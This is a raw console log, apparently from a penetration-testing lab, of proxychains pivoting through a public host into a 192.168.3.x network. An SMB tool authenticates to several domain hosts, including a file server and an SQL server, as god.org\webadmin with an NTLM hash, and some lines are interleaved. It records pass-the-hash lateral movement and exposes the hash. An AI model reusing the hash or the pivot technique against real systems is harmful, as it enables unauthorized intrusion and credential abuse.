 [proxychains] Strict chain  ...  101.35.21.250:33535  ...  192.168.3.25:445  ...  OK
SMB         192.168.3.25    445    MARY-PC          [+] god.org\webadmin:518b98ad4178a53695dc997aa02d455c
[proxychains] Strict chain  ...  101.35.21.250:33535  ...  192.168.3.31:445  ...  OK
[proxychains] Strict chain  ...  101.35.21.250:33535  ...  192.168.3.31:445  ...  OK
SMB         192.168.3.31    445    WEBSERVER        [+] god.org\webadmin:518b98ad4178a53695dc997aa02d455c
[proxychains] Strict chain  ...  101.35.21.250:33535  ...  192.168.3.29:445  ...  OK
[proxychains] Strict chain  ...  101.35.21.250:33535  ...  192.168.3.29:445  ...  OK
<--socket error or timeout!
[proxychains] Strict chain  ...  101.35.21.250:33535 <--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
<--socket error or timeout!
[proxychains] Strict chain  ...  101.35.21.250:33535 [proxychains] Strict chain  ...  101.35.21.250:33535 [proxychain
 chain  ...  101.35.21.250:33535 [proxychains] Strict chain  ...  101.35.21.250:33535  ...  192.168.3.22:445  ...  19
6:445  ...  192.168.3.24:445  ...  192.168.3.27:445  ...  192.168.3.23:445 <--socket error or timeout!
[proxychains] Strict chain  ...  101.35.21.250:33535  ...  192.168.3.28:445 SMB         192.168.3.29    445    JACK-P
  [+] god.org\webadmin:518b98ad4178a53695dc997aa02d455c
[proxychains] Strict chain  ...  101.35.21.250:33535  ...  192.168.3.30:445  ...  OK
[proxychains] Strict chain  ...  101.35.21.250:33535  ...  192.168.3.30:445  ...  OK
SMB         192.168.3.30    445    FILESERV         [+] god.org\webadmin:518b98ad4178a53695dc997aa02d455c
[proxychains] Strict chain  ...  101.35.21.250:33535  ...  192.168.3.32:445  ...  OK
[proxychains] Strict chain  ...  101.35.21.250:33535  ...  192.168.3.32:445  ...  OK
SMB         192.168.3.32    445    SQLSERVER        [+] god.org\webadmin:518b98ad4178a53695dc997aa02d455c
<--socket error or timeout!